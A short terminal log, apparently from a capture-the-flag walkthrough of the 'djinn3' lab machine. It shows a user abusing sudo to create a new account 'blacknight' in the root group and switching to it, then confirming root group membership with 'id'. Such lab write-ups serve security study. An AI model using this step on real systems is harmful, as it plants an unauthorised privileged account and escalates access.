 saint@djinn3:~$ sudo adduser blacknight --gid 0
Adding user `blacknight' ...
Adding new user `blacknight' (1003) with group `root' ...
Creating home directory `/home/blacknight' ...
Copying files from `/etc/skel' ...
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Changing the user information for blacknight
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] y
saint@djinn3:~$ su blacknight
Password:
blacknight@djinn3:/home/saint$ id
uid=1003(blacknight) gid=0(root) groups=0(root)
blacknight@djinn3:/home/saint$